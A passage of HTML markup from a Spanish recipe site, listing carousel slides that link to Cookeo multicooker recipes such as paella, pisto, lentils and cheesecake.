					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Tortilla campesina" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Tortilla campesina</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="46" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/501/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: PAELLA DE MARISCO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: PAELLA DE MARISCO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="79" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/691/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Carne de ternera con tomate" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Carne de ternera con tomate</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="97" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/306/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Patatas a lo pobre" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Patatas a lo pobre</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="105" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/315/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pulpo a feira" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pulpo a feira</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="126" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/80/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Carrileras de cerdo al Pedro Ximénez" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Carrileras de cerdo al Pedro Ximénez</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/541/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: CUARTOS DE POLLO EN SALSA CON PATATAS" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: CUARTOS DE POLLO EN SALSA CON PATATAS</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="52" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/477/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con pechuga de pollo y hortalizas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con pechuga de pollo y hortalizas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="85" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/707/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Lomo de cerdo a la mostaza y miel" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Lomo de cerdo a la mostaza y miel</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="156" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/316/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Porrusalda con bacalao" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Porrusalda con bacalao</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/283/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Bacalao con tomate" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Bacalao con tomate</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="38" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/447/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Cuartos traseros de pollo con patatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Cuartos traseros de pollo con patatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="41" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/588/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pisto" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pisto</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="62" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/776/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Estofado de ternera" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Estofado de ternera</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="68" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/823/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Guiso de patatas con carne" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Guiso de patatas con carne</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="72" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/89/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Lentejas con arroz" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Lentejas con arroz</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="87" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/651/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: ARROZ CON CALAMARES" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: ARROZ CON CALAMARES</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="102" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/374/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Patatas con Bacalao" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Patatas con Bacalao</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="166" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/920/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Albóndigas a la española" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Albóndigas a la española</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="1" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/280/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con setas y costillas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con setas y costillas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/919/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Sepia en salsa picante" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Sepia en salsa picante</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/493/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: cordero con patatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: cordero con patatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="30" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/284/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Macarrones a la boloñesa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Macarrones a la boloñesa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="32" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/385/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Calamares guisados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Calamares guisados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="36" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/887/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz meloso de sepia y gambas al azafrán" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz meloso de sepia y gambas al azafrán</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="37" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/667/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con muslos de pollo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con muslos de pollo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="47" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/480/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Crema de Verduras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Crema de Verduras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="63" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/518/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz con verduras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz con verduras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="83" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/921/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Merluza en salsa con patatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Merluza en salsa con patatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="89" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/305/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Redondo de ternera con verduras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Redondo de ternera con verduras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="93" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/home/recetas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="home recetas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">home recetas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="94" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/235/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Croquetas de jamón y huevos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Croquetas de jamón y huevos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="111" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/455/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Solomillo de cerdo ibérico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Solomillo de cerdo ibérico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="152" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/718/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Muslos contramuslos de pollo con champiñones y arroz" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Muslos contramuslos de pollo con champiñones y arroz</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/407/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Callos a la Andaluza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Callos a la Andaluza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="12" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/390/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz integral con verduritas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz integral con verduritas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/697/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: pollo en salsa con patatas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: pollo en salsa con patatas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="39" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/472/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Noddles con pollo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Noddles con pollo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="48" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/939/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: pollo al limón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: pollo al limón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="50" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/86/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Carrillera de cerdo ibérico a la cerveza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Carrillera de cerdo ibérico a la cerveza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="51" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/371/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Yogur" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Yogur</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="60" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/105/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Tarta de queso" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Tarta de queso</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="64" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/703/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: arroz con lomo de cerdo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: arroz con lomo de cerdo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="65" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/574/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pollo con verduras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pollo con verduras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="67" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/286/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Solomillo de cerdo a la mostaza" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Solomillo de cerdo a la mostaza</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="69" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/322/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Espaguetis con gambas al ajillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Espaguetis con gambas al ajillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="70" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/119/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Manzanas asadas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Manzanas asadas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="73" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/601/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pote de berzas" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pote de berzas</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="81" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/457/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Judías verdes con jamón" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Judías verdes con jamón</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="84" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/640/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Merluza en salsa" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Merluza en salsa</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="88" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/289/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Arroz tres delicias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Arroz tres delicias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="95" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/747/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pure de verduras" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pure de verduras</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="101" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/460/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pollo coco y nata" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pollo coco y nata</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="104" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/572/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Cinta de lomo especiada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Cinta de lomo especiada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="109" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/536/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pollo con Champiñones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pollo con Champiñones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="113" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/922/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Naans con carrillera de cerdo ibérico" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Naans con carrillera de cerdo ibérico</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="115" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/crema-de-zanahorias/110/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Crema de zanahorias" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Crema de zanahorias</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="120" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/362/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Merluza amariscada" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Merluza amariscada</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="135" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/681/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: COSTILLAS A LA BARBACOA" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: COSTILLAS A LA BARBACOA</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="150" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/269/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pollo al ajillo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pollo al ajillo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="151" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/296/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Patatas con sepia" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Patatas con sepia</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="167" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/106/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Guisantes con huevo" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Guisantes con huevo</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="17" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/713/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Conejo con Aceitunas y Pimientos Secos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Conejo con Aceitunas y Pimientos Secos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/689/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Guiso de patatas, coliflores y carne" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Guiso de patatas, coliflores y carne</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="24" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/727/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: Pulpo á feira" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Recetas Cookeo: Pulpo á feira</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="31" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/recetas/detalle/471/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/71W1xGU6HQL.jpg" alt="Recetas Cookeo: MUSLITOS DE POLLO CON CHAMPIÑONES" loading="lazy" async itemprop="contentUrl"/>
